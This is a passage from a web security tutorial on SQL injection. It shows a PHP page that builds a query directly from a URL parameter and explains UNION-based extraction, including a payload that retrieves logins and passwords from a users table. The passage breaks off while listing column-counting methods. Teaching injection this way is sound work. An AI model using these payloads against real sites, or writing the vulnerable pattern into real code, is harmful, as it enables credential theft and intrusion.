
Let’s take the example of a shopping website, when accessing the URL /cat.php?id=1, you will see the picture of article1
The PHP code behind this is:
<?php
  $id = $_GET["id"];
  $result= mysql_query("SELECT * FROM articles WHERE id=".$id);
  $row = mysql_fetch_assoc($result);
  // ... display of an article from the query result ...
?>
The value provided by the user ($_GET[”id”]) is directly echoed in the SQL request:
For example, accessing the URL:
/article.php?id=1will generate the following request:SELECT * FROM articles WHERE id=1./article.php?id=2will generate the following requestSELECT * FROM articles WHERE id=2.
If a user try to access the URL /article.php?id=2', the following request will be executed SELECT * FROM articles WHERE id=2'. However, the syntax of this SQL request is incorrect because of the single quote (') and the database will throw an error. For example, MySQL will throw the following error message:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
Exploitation of the SQL Injection
The UNION statement is used to put together information from two requests:
SELECT * FROM articles WHERE id=3 UNION SELECT ...
Since it's used to retrieve information from other tables, it can be
used as a SQL injection payload. The beginning of the query cannot be
modified directly by the attacker since it's generated by the PHP code.
However using UNION, the attacker can manipulate the end of the query and retrieve information from other tables:
SELECT id,name,price FROM articles WHERE id=3 UNION SELECT id,login,password FROM users
Exploiting SQL injection with UNION
Exploiting SQL injections using UNION follows the steps below:
- Find the number of columns to perform the
UNION. - Find what columns are echoed in the page.
- Retrieve information from the database meta-tables.
- Retrieve information from other tables/databases.
In order to perform a request by SQL injection, you need to find the number of columns that are returned by the first part of the query. Unless you have the source code of the application
There are two methods to get this information:
- Using
UNION SELECTand increase the number of columns - Using
ORDER BYstatement